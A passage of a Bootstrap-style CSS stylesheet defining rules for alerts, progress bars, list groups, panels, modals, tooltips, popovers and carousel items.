	margin-bottom: 15px;

	font-size: 21px;

	font-weight: 200

}

.jumbotron>hr {

	border-top-color: #d5d5d5

}

.container .jumbotron, .container-fluid .jumbotron {

	border-radius: 6px

}

.jumbotron .container {

	max-width: 100%

}

@media screen and (min-width:768px) {

.jumbotron {

	padding: 48px 0

}

.container .jumbotron, .container-fluid .jumbotron {

	padding-right: 60px;

	padding-left: 60px

}

.jumbotron h1, .jumbotron .h1 {

	font-size: 63px

}

}

.thumbnail {

	display: block;

	padding: 4px;

	margin-bottom: 20px;

	line-height: 1.42857143;

	background-color: #fff;

	border: 1px solid #ddd;

	border-radius: 4px;

	-webkit-transition: border .2s ease-in-out;

	-o-transition: border .2s ease-in-out;

	transition: border .2s ease-in-out

}

.thumbnail>img, .thumbnail a>img {

	margin-right: auto;

	margin-left: auto

}

a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {

	border-color: #337ab7

}

.thumbnail .caption {

	padding: 9px;

	color: #333

}

.alert {

	padding: 15px;

	margin-bottom: 20px;

	border: 1px solid transparent;

	border-radius: 4px

}

.alert h4 {

	margin-top: 0;

	color: inherit

}

.alert .alert-link {

	font-weight: 700

}

.alert>p, .alert>ul {

	margin-bottom: 0

}

.alert>p+p {

	margin-top: 5px

}

.alert-dismissable, .alert-dismissible {

	padding-right: 35px

}

.alert-dismissable .close, .alert-dismissible .close {

	position: relative;

	top: -2px;

	right: -21px;

	color: inherit

}

.alert-success {

	color: #3c763d;

	background-color: #dff0d8;

	border-color: #d6e9c6

}

.alert-success hr {

	border-top-color: #c9e2b3

}

.alert-success .alert-link {

	color: #2b542c

}

.alert-info {

	color: #31708f;

	background-color: #d9edf7;

	border-color: #bce8f1

}

.alert-info hr {

	border-top-color: #a6e1ec

}

.alert-info .alert-link {

	color: #245269

}

.alert-warning {

	color: #8a6d3b;

	background-color: #fcf8e3;

	border-color: #faebcc

}

.alert-warning hr {

	border-top-color: #f7e1b5

}

.alert-warning .alert-link {

	color: #66512c

}

.alert-danger {

	color: #a94442;

	background-color: #f2dede;

	border-color: #ebccd1

}

.alert-danger hr {

	border-top-color: #e4b9c0

}

.alert-danger .alert-link {

	color: #843534

}

@-webkit-keyframes progress-bar-stripes {

from {

background-position:40px 0

}

to {

	background-position: 0 0

}

}

@-o-keyframes progress-bar-stripes {

from {

background-position:40px 0

}

to {

	background-position: 0 0

}

}

@keyframes progress-bar-stripes {

from {

background-position:40px 0

}

to {

	background-position: 0 0

}

}

.progress {

	height: 20px;

	margin-bottom: 20px;

	overflow: hidden;

	background-color: #f5f5f5;

	border-radius: 4px;

	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);

	box-shadow: inset 0 1px 2px rgba(0,0,0,.1)

}

.progress-bar {

	float: left;

	width: 0;

	height: 100%;

	font-size: 12px;

	line-height: 20px;

	color: #fff;

	text-align: center;

	background-color: #337ab7;

	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);

	box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);

	-webkit-transition: width .6s ease;

	-o-transition: width .6s ease;

	transition: width .6s ease

}

.progress-striped .progress-bar, .progress-bar-striped {

	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);

	background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);

	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);

	-webkit-background-size: 40px 40px;

	background-size: 40px 40px

}

.progress.active .progress-bar, .progress-bar.active {

	-webkit-animation: progress-bar-stripes 2s linear infinite;

	-o-animation: progress-bar-stripes 2s linear infinite;

	animation: progress-bar-stripes 2s linear infinite

}

.progress-bar-success {

	background-color: #5cb85c

}

.progress-striped .progress-bar-success {

	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);

	background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);

	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent)

}

.progress-bar-info {

	background-color: #5bc0de

}

.progress-striped .progress-bar-info {

	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);

	background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);

	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent)

}

.progress-bar-warning {

	background-color: #f0ad4e

}

.progress-striped .progress-bar-warning {

	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);

	background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);

	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent)

}

.progress-bar-danger {

	background-color: #d9534f

}

.progress-striped .progress-bar-danger {

	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);

	background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent);

	background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent)

}

.media {

	margin-top: 15px

}

.media:first-child {

	margin-top: 0

}

.media-right, .media>.pull-right {

	padding-left: 10px

}

.media-left, .media>.pull-left {

	padding-right: 10px

}

.media-left, .media-right, .media-body {

	display: table-cell;

	vertical-align: top

}

.media-middle {

	vertical-align: middle

}

.media-bottom {

	vertical-align: bottom

}

.media-heading {

	margin-top: 0;

	margin-bottom: 5px

}

.media-list {

	padding-left: 0;

	list-style: none

}

.list-group {

	padding-left: 0;

	margin-bottom: 20px

}

.list-group-item {

	position: relative;

	display: block;

	padding: 10px 15px;

	margin-bottom: -1px;

	background-color: #fff;

	border: 1px solid #ddd

}

.list-group-item:first-child {

	border-top-left-radius: 4px;

	border-top-right-radius: 4px

}

.list-group-item:last-child {

	margin-bottom: 0;

	border-bottom-right-radius: 4px;

	border-bottom-left-radius: 4px

}

a.list-group-item {

	color: #555

}

a.list-group-item .list-group-item-heading {

	color: #333

}

a.list-group-item:hover, a.list-group-item:focus {

	color: #555;

	text-decoration: none;

	background-color: #f5f5f5

}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {

	color: #777;

	cursor: not-allowed;

	background-color: #eee

}

.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {

	color: inherit

}

.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {

	color: #777

}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {

	z-index: 2;

	color: #fff;

	background-color: #337ab7;

	border-color: #337ab7

}

.list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active .list-group-item-heading>small, .list-group-item.active:hover .list-group-item-heading>small, .list-group-item.active:focus .list-group-item-heading>small, .list-group-item.active .list-group-item-heading>.small, .list-group-item.active:hover .list-group-item-heading>.small, .list-group-item.active:focus .list-group-item-heading>.small {

	color: inherit

}

.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {

	color: #c7ddef

}

.list-group-item-success {

	color: #3c763d;

	background-color: #dff0d8

}

a.list-group-item-success {

	color: #3c763d

}

a.list-group-item-success .list-group-item-heading {

	color: inherit

}

a.list-group-item-success:hover, a.list-group-item-success:focus {

	color: #3c763d;

	background-color: #d0e9c6

}

a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {

	color: #fff;

	background-color: #3c763d;

	border-color: #3c763d

}

.list-group-item-info {

	color: #31708f;

	background-color: #d9edf7

}

a.list-group-item-info {

	color: #31708f

}

a.list-group-item-info .list-group-item-heading {

	color: inherit

}

a.list-group-item-info:hover, a.list-group-item-info:focus {

	color: #31708f;

	background-color: #c4e3f3

}

a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {

	color: #fff;

	background-color: #31708f;

	border-color: #31708f

}

.list-group-item-warning {

	color: #8a6d3b;

	background-color: #fcf8e3

}

a.list-group-item-warning {

	color: #8a6d3b

}

a.list-group-item-warning .list-group-item-heading {

	color: inherit

}

a.list-group-item-warning:hover, a.list-group-item-warning:focus {

	color: #8a6d3b;

	background-color: #faf2cc

}

a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {

	color: #fff;

	background-color: #8a6d3b;

	border-color: #8a6d3b

}

.list-group-item-danger {

	color: #a94442;

	background-color: #f2dede

}

a.list-group-item-danger {

	color: #a94442

}

a.list-group-item-danger .list-group-item-heading {

	color: inherit

}

a.list-group-item-danger:hover, a.list-group-item-danger:focus {

	color: #a94442;

	background-color: #ebcccc

}

a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {

	color: #fff;

	background-color: #a94442;

	border-color: #a94442

}

.list-group-item-heading {

	margin-top: 0;

	margin-bottom: 5px

}

.list-group-item-text {

	margin-bottom: 0;

	line-height: 1.3

}

.panel {

	margin-bottom: 20px;

	background-color: #fff;

	border: 1px solid transparent;

	border-radius: 4px;

	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);

	box-shadow: 0 1px 1px rgba(0,0,0,.05)

}

.panel-body {

	padding: 15px

}

.panel-heading {

	padding: 10px 15px;

	border-bottom: 1px solid transparent;

	border-top-left-radius: 3px;

	border-top-right-radius: 3px

}

.panel-heading>.dropdown .dropdown-toggle {

	color: inherit

}

.panel-title {

	margin-top: 0;

	margin-bottom: 0;

	font-size: 16px;

	color: inherit

}

.panel-title>a {

	color: inherit

}

.panel-footer {

	padding: 10px 15px;

	background-color: #f5f5f5;

	border-top: 1px solid #ddd;

	border-bottom-right-radius: 3px;

	border-bottom-left-radius: 3px

}

.panel>.list-group, .panel>.panel-collapse>.list-group {

	margin-bottom: 0

}

.panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item {

	border-width: 1px 0;

	border-radius: 0

}

.panel>.list-group:first-child .list-group-item:first-child, .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {

	border-top: 0;

	border-top-left-radius: 3px;

	border-top-right-radius: 3px

}

.panel>.list-group:last-child .list-group-item:last-child, .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {

	border-bottom: 0;

	border-bottom-right-radius: 3px;

	border-bottom-left-radius: 3px

}

.panel-heading+.list-group .list-group-item:first-child {

	border-top-width: 0

}

.list-group+.panel-footer {

	border-top-width: 0

}

.panel>.table, .panel>.table-responsive>.table, .panel>.panel-collapse>.table {

	margin-bottom: 0

}

.panel>.table caption, .panel>.table-responsive>.table caption, .panel>.panel-collapse>.table caption {

	padding-right: 15px;

	padding-left: 15px

}

.panel>.table:first-child, .panel>.table-responsive:first-child>.table:first-child {

	border-top-left-radius: 3px;

	border-top-right-radius: 3px

}

.panel>.table:first-child>thead:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {

	border-top-left-radius: 3px;

	border-top-right-radius: 3px

}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {

	border-top-left-radius: 3px

}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {

	border-top-right-radius: 3px

}

.panel>.table:last-child, .panel>.table-responsive:last-child>.table:last-child {

	border-bottom-right-radius: 3px;

	border-bottom-left-radius: 3px

}

.panel>.table:last-child>tbody:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {

	border-bottom-right-radius: 3px;

	border-bottom-left-radius: 3px

}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {

	border-bottom-left-radius: 3px

}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {

	border-bottom-right-radius: 3px

}

.panel>.panel-body+.table, .panel>.panel-body+.table-responsive, .panel>.table+.panel-body, .panel>.table-responsive+.panel-body {

	border-top: 1px solid #ddd

}

.panel>.table>tbody:first-child>tr:first-child th, .panel>.table>tbody:first-child>tr:first-child td {

	border-top: 0

}

.panel>.table-bordered, .panel>.table-responsive>.table-bordered {

	border: 0

}

.panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {

	border-left: 0

}

.panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {

	border-right: 0

}

.panel>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {

	border-bottom: 0

}

.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {

	border-bottom: 0

}

.panel>.table-responsive {

	margin-bottom: 0;

	border: 0

}

.panel-group {

	margin-bottom: 20px

}

.panel-group .panel {

	margin-bottom: 0;

	border-radius: 4px

}

.panel-group .panel+.panel {

	margin-top: 5px

}

.panel-group .panel-heading {

	border-bottom: 0

}

.panel-group .panel-heading+.panel-collapse>.panel-body, .panel-group .panel-heading+.panel-collapse>.list-group {

	border-top: 1px solid #ddd

}

.panel-group .panel-footer {

	border-top: 0

}

.panel-group .panel-footer+.panel-collapse .panel-body {

	border-bottom: 1px solid #ddd

}

.panel-default {

	border-color: #ddd

}

.panel-default>.panel-heading {

	color: #333;

	background-color: #f5f5f5;

	border-color: #ddd

}

.panel-default>.panel-heading+.panel-collapse>.panel-body {

	border-top-color: #ddd

}

.panel-default>.panel-heading .badge {

	color: #f5f5f5;

	background-color: #333

}

.panel-default>.panel-footer+.panel-collapse>.panel-body {

	border-bottom-color: #ddd

}

.panel-primary {

	border-color: #337ab7

}

.panel-primary>.panel-heading {

	color: #fff;

	background-color: #337ab7;

	border-color: #337ab7

}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {

	border-top-color: #337ab7

}

.panel-primary>.panel-heading .badge {

	color: #337ab7;

	background-color: #fff

}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {

	border-bottom-color: #337ab7

}

.panel-success {

	border-color: #d6e9c6

}

.panel-success>.panel-heading {

	color: #3c763d;

	background-color: #dff0d8;

	border-color: #d6e9c6

}

.panel-success>.panel-heading+.panel-collapse>.panel-body {

	border-top-color: #d6e9c6

}

.panel-success>.panel-heading .badge {

	color: #dff0d8;

	background-color: #3c763d

}

.panel-success>.panel-footer+.panel-collapse>.panel-body {

	border-bottom-color: #d6e9c6

}

.panel-info {

	border-color: #bce8f1

}

.panel-info>.panel-heading {

	color: #31708f;

	background-color: #d9edf7;

	border-color: #bce8f1

}

.panel-info>.panel-heading+.panel-collapse>.panel-body {

	border-top-color: #bce8f1

}

.panel-info>.panel-heading .badge {

	color: #d9edf7;

	background-color: #31708f

}

.panel-info>.panel-footer+.panel-collapse>.panel-body {

	border-bottom-color: #bce8f1

}

.panel-warning {

	border-color: #faebcc

}

.panel-warning>.panel-heading {

	color: #8a6d3b;

	background-color: #fcf8e3;

	border-color: #faebcc

}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {

	border-top-color: #faebcc

}

.panel-warning>.panel-heading .badge {

	color: #fcf8e3;

	background-color: #8a6d3b

}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {

	border-bottom-color: #faebcc

}

.panel-danger {

	border-color: #ebccd1

}

.panel-danger>.panel-heading {

	color: #a94442;

	background-color: #f2dede;

	border-color: #ebccd1

}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {

	border-top-color: #ebccd1

}

.panel-danger>.panel-heading .badge {

	color: #f2dede;

	background-color: #a94442

}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {

	border-bottom-color: #ebccd1

}

.embed-responsive {

	position: relative;

	display: block;

	height: 0;

	padding: 0;

	overflow: hidden

}

.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {

	position: absolute;

	top: 0;

	bottom: 0;

	left: 0;

	width: 100%;

	height: 100%;

	border: 0

}

.embed-responsive.embed-responsive-16by9 {

	padding-bottom: 56.25%

}

.embed-responsive.embed-responsive-4by3 {

	padding-bottom: 75%

}

.well {

	min-height: 20px;

	padding: 19px;

	margin-bottom: 20px;

	background-color: #f5f5f5;

	border: 1px solid #e3e3e3;

	border-radius: 4px;

	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);

	box-shadow: inset 0 1px 1px rgba(0,0,0,.05)

}

.well blockquote {

	border-color: #ddd;

	border-color: rgba(0,0,0,.15)

}

.well-lg {

	padding: 24px;

	border-radius: 6px

}

.well-sm {

	padding: 9px;

	border-radius: 3px

}

.close {

	float: right;

	font-size: 21px;

	font-weight: 700;

	line-height: 1;

	color: #000;

	text-shadow: 0 1px 0 #fff;

	filter: alpha(opacity=20);

	opacity: .2

}

.close:hover, .close:focus {

	color: #000;

	text-decoration: none;

	cursor: pointer;

	filter: alpha(opacity=50);

	opacity: .5

}

button.close {

	-webkit-appearance: none;

	padding: 0;

	cursor: pointer;

	background: 0 0;

	border: 0

}

.modal-open {

	overflow: hidden

}

.modal {

	position: fixed;

	top: 0;

	right: 0;

	bottom: 0;

	left: 0;

	z-index: 1040;

	display: none;

	overflow: hidden;

	-webkit-overflow-scrolling: touch;

	outline: 0

}

.modal.fade .modal-dialog {

	-webkit-transition: -webkit-transform .3s ease-out;

	-o-transition: -o-transform .3s ease-out;

	transition: transform .3s ease-out;

	-webkit-transform: translate(0, -25%);

	-ms-transform: translate(0, -25%);

	-o-transform: translate(0, -25%);

	transform: translate(0, -25%)

}

.modal.in .modal-dialog {

	-webkit-transform: translate(0, 0);

	-ms-transform: translate(0, 0);

	-o-transform: translate(0, 0);

	transform: translate(0, 0)

}

.modal-open .modal {

	overflow-x: hidden;

	overflow-y: auto

}

.modal-dialog {

	position: relative;

	width: auto;

	margin: 10px

}

.modal-content {

	position: relative;

	background-color: #fff;

	-webkit-background-clip: padding-box;

	background-clip: padding-box;

	border: 1px solid #999;

	border: 1px solid rgba(0,0,0,.2);

	border-radius: 6px;

	outline: 0;

	-webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);

	box-shadow: 0 3px 9px rgba(0,0,0,.5)

}

.modal-backdrop {

	position: absolute;

	top: 0;

	right: 0;

	left: 0;

	background-color: #000

}

.modal-backdrop.fade {

	filter: alpha(opacity=0);

	opacity: 0

}

.modal-backdrop.in {

	filter: alpha(opacity=50);

	opacity: .5

}

.modal-header {

	min-height: 16.43px;

	padding: 15px;

	border-bottom: 1px solid #e5e5e5

}

.modal-header .close {

	margin-top: -2px

}

.modal-title {

	margin: 0;

	line-height: 1.42857143

}

.modal-body {

	position: relative;

	padding: 15px

}

.modal-footer {

	padding: 15px;

	text-align: right;

	border-top: 1px solid #e5e5e5

}

.modal-footer .btn+.btn {

	margin-bottom: 0;

	margin-left: 5px

}

.modal-footer .btn-group .btn+.btn {

	margin-left: -1px

}

.modal-footer .btn-block+.btn-block {

	margin-left: 0

}

.modal-scrollbar-measure {

	position: absolute;

	top: -9999px;

	width: 50px;

	height: 50px;

	overflow: scroll

}

@media (min-width:768px) {

.modal-dialog {

	width: 600px;

	margin: 30px auto

}

.modal-content {

	-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);

	box-shadow: 0 5px 15px rgba(0,0,0,.5)

}

.modal-sm {

	width: 300px

}

}

@media (min-width:992px) {

.modal-lg {

	width: 900px

}

}

.tooltip {

	position: absolute;

	z-index: 1070;

	display: block;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;

	font-size: 12px;

	font-weight: 400;

	line-height: 1.4;

	visibility: visible;

	filter: alpha(opacity=0);

	opacity: 0

}

.tooltip.in {

	filter: alpha(opacity=90);

	opacity: .9

}

.tooltip.top {

	padding: 5px 0;

	margin-top: -3px

}

.tooltip.right {

	padding: 0 5px;

	margin-left: 3px

}

.tooltip.bottom {

	padding: 5px 0;

	margin-top: 3px

}

.tooltip.left {

	padding: 0 5px;

	margin-left: -3px

}

.tooltip-inner {

	max-width: 200px;

	padding: 3px 8px;

	color: #fff;

	text-align: center;

	text-decoration: none;

	background-color: #000;

	border-radius: 4px

}

.tooltip-arrow {

	position: absolute;

	width: 0;

	height: 0;

	border-color: transparent;

	border-style: solid

}

.tooltip.top .tooltip-arrow {

	bottom: 0;

	left: 50%;

	margin-left: -5px;

	border-width: 5px 5px 0;

	border-top-color: #000

}

.tooltip.top-left .tooltip-arrow {

	right: 5px;

	bottom: 0;

	margin-bottom: -5px;

	border-width: 5px 5px 0;

	border-top-color: #000

}

.tooltip.top-right .tooltip-arrow {

	bottom: 0;

	left: 5px;

	margin-bottom: -5px;

	border-width: 5px 5px 0;

	border-top-color: #000

}

.tooltip.right .tooltip-arrow {

	top: 50%;

	left: 0;

	margin-top: -5px;

	border-width: 5px 5px 5px 0;

	border-right-color: #000

}

.tooltip.left .tooltip-arrow {

	top: 50%;

	right: 0;

	margin-top: -5px;

	border-width: 5px 0 5px 5px;

	border-left-color: #000

}

.tooltip.bottom .tooltip-arrow {

	top: 0;

	left: 50%;

	margin-left: -5px;

	border-width: 0 5px 5px;

	border-bottom-color: #000

}

.tooltip.bottom-left .tooltip-arrow {

	top: 0;

	right: 5px;

	margin-top: -5px;

	border-width: 0 5px 5px;

	border-bottom-color: #000

}

.tooltip.bottom-right .tooltip-arrow {

	top: 0;

	left: 5px;

	margin-top: -5px;

	border-width: 0 5px 5px;

	border-bottom-color: #000

}

.popover {

	position: absolute;

	top: 0;

	left: 0;

	z-index: 1060;

	display: none;

	max-width: 276px;

	padding: 1px;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;

	font-size: 14px;

	font-weight: 400;

	line-height: 1.42857143;

	text-align: left;

	white-space: normal;

	background-color: #fff;

	-webkit-background-clip: padding-box;

	background-clip: padding-box;

	border: 1px solid #ccc;

	border: 1px solid rgba(0,0,0,.2);

	border-radius: 6px;

	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);

	box-shadow: 0 5px 10px rgba(0,0,0,.2)

}

.popover.top {

	margin-top: -10px

}

.popover.right {

	margin-left: 10px

}

.popover.bottom {

	margin-top: 10px

}

.popover.left {

	margin-left: -10px

}

.popover-title {

	padding: 8px 14px;

	margin: 0;

	font-size: 14px;

	background-color: #f7f7f7;

	border-bottom: 1px solid #ebebeb;

	border-radius: 5px 5px 0 0

}

.popover-content {

	padding: 9px 14px

}

.popover>.arrow, .popover>.arrow:after {

	position: absolute;

	display: block;

	width: 0;

	height: 0;

	border-color: transparent;

	border-style: solid

}

.popover>.arrow {

	border-width: 11px

}

.popover>.arrow:after {

	content: "";

	border-width: 10px

}

.popover.top>.arrow {

	bottom: -11px;

	left: 50%;

	margin-left: -11px;

	border-top-color: #999;

	border-top-color: rgba(0,0,0,.25);

	border-bottom-width: 0

}

.popover.top>.arrow:after {

	bottom: 1px;

	margin-left: -10px;

	content: " ";

	border-top-color: #fff;

	border-bottom-width: 0

}

.popover.right>.arrow {

	top: 50%;

	left: -11px;

	margin-top: -11px;

	border-right-color: #999;

	border-right-color: rgba(0,0,0,.25);

	border-left-width: 0

}

.popover.right>.arrow:after {

	bottom: -10px;

	left: 1px;

	content: " ";

	border-right-color: #fff;

	border-left-width: 0

}

.popover.bottom>.arrow {

	top: -11px;

	left: 50%;

	margin-left: -11px;

	border-top-width: 0;

	border-bottom-color: #999;

	border-bottom-color: rgba(0,0,0,.25)

}

.popover.bottom>.arrow:after {

	top: 1px;

	margin-left: -10px;

	content: " ";

	border-top-width: 0;

	border-bottom-color: #fff

}

.popover.left>.arrow {

	top: 50%;

	right: -11px;

	margin-top: -11px;

	border-right-width: 0;

	border-left-color: #999;

	border-left-color: rgba(0,0,0,.25)

}

.popover.left>.arrow:after {

	right: 1px;

	bottom: -10px;

	content: " ";

	border-right-width: 0;

	border-left-color: #fff

}

.carousel {

	position: relative

}

.carousel-inner {

	position: relative;

	width: 100%;

	overflow: hidden

}

.carousel-inner>.item {

	position: relative;

	display: none;

	-webkit-transition: .6s ease-in-out left;

	-o-transition: .6s ease-in-out left;

	transition: .6s ease-in-out left

}

.carousel-inner>.item>img, .carousel-inner>.item>a>img {

	line-height: 1

}

